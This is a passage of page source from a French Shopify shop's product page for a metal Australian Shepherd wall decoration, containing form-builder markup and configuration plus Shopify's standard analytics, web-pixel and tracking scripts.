id=\"96352-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eMerci pour votre demande !\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden material_filled-button\"\u003eRetour\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit material_filled-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eEnvoyer' data-next-text=\"Suivant\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSuivant\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eMerci pour votre demande !\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[96352];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019b3075-d506-7a96-8f59-5e04dadbeba5/powerful-form-builder-272/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Décoration Murale Berger Australien',
      type : 'Décoration Murale Métal',
      vendor : 'PrecisionMetal',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "{{amount_with_comma_separator}} €";
</script>
<script src="https://cdn.shopify.com/extensions/019b3075-d506-7a96-8f59-5e04dadbeba5/powerful-form-builder-272/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52657619115,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52657619115,storefrontBaseUrl: "https://decimetal.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"2904457558","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17525175488\\\",\\\"GT-K4V7VP5S\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/6xF8COWErZIbEMDp06RB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/mfilCJnavpIbEMDp06RB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17525175488\\\/0G3ZCO6ErZIbEMDp06RB\\\",\\\"MC-85SKR064QB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17525175488\\\/q5ucCOKErZIbEMDp06RB\\\",\\\"MC-85SKR064QB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17525175488\\\/ogacCOuErZIbEMDp06RB\\\",\\\"MC-85SKR064QB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/YndQCJzavpIbEMDp06RB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/pATTCOiErZIbEMDp06RB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2292482390","configuration":"{\"tagID\":\"2612752503261\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1465319766","configuration":"{\"pixel_id\":\"932847462123641\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PrecisionMetal","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"signaturemetal.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/precisionmetal.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.99,"currencyCode":"EUR"},"product":{"title":"Décoration Murale Berger Australien","vendor":"PrecisionMetal","id":"7116234064043","untranslatedTitle":"Décoration Murale Berger Australien","url":"\/products\/decoration-murale-berger-australien","type":"Décoration Murale Métal"},"id":"41232484663467","image":{"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637"},"sku":"","title":"Petit 30cm","untranslatedTitle":"Petit 30cm"},{"price":{"amount":119.99,"currencyCode":"EUR"},"product":{"title":"Décoration Murale Berger Australien","vendor":"PrecisionMetal","id":"7116234064043","untranslatedTitle":"Décoration Murale Berger Australien","url":"\/products\/decoration-murale-berger-australien","type":"Décoration Murale Métal"},"id":"41232484761771","image":{"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637"},"sku":"","title":"Moyen 50cm","untranslatedTitle":"Moyen 50cm"},{"price":{"amount":249.99,"currencyCode":"EUR"},"product":{"title":"Décoration Murale Berger Australien","vendor":"PrecisionMetal","id":"7116234064043","untranslatedTitle":"Décoration Murale Berger Australien","url":"\/products\/decoration-murale-berger-australien","type":"Décoration Murale Métal"},"id":"41232484991147","image":{"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637"},"sku":"","title":"Grand 100cm","untranslatedTitle":"Grand 100cm"}],"purchasingCompany":null},},"https://precisionmetal.fr/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"52657619115","storefrontBaseUrl":"https:\/\/decimetal.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Décoration Murale Berger Australien\",\"vendor\":\"PrecisionMetal\",\"id\":\"7116234064043\",\"untranslatedTitle\":\"Décoration Murale Berger Australien\",\"url\":\"\/products\/decoration-murale-berger-australien\",\"type\":\"Décoration Murale Métal\"},\"id\":\"41232484663467\",\"image\":{\"src\":\"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637\"},\"sku\":\"\",\"title\":\"Petit 30cm\",\"untranslatedTitle\":\"Petit 30cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7116234064043,"gid":"gid:\/\/shopify\/Product\/7116234064043","vendor":"PrecisionMetal","type":"Décoration Murale Métal","handle":"decoration-murale-berger-australien","variants":[{"id":41232484663467,"price":6999,"name":"Décoration Murale Berger Australien - Petit 30cm","public_title":"Petit 30cm","sku":""},{"id":41232484761771,"price":11999,"name":"Décoration Murale Berger Australien - Moyen 50cm","public_title":"Moyen 50cm","sku":""},{"id":41232484991147,"price":24999,"name":"Décoration Murale Berger Australien - Grand 100cm","public_title":"Grand 100cm","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7116234064043,"requestId":"41f3b4bb-e530-4787-8acb-ddfefd6bd8d1-1766894470"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52657619115,
      theme_id: 163249750358,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//precisionmetal.fr/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//precisionmetal.fr/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//precisionmetal.fr/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52657619115,"isMerchantRequest":null,"themeId":163249750358,"themeCityHash":"8839841710543976893","contentLanguage":"fr","currency":"EUR","eventMetadataId":"0e6f16ef-1d8c-46b3-8572-cb43c1231001"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7116234064043,"requestId":"41f3b4bb-e530-4787-8acb-ddfefd6bd8d1-1766894470","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":41232484663467,"productId":7116234064043,"productGid":"gid:\/\/shopify\/Product\/7116234064043","name":"Décoration Murale Berger Australien - Petit 30cm","price":"69.99","sku":"","brand":"PrecisionMetal","variant":"Petit 30cm","category":"Décoration Murale Métal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
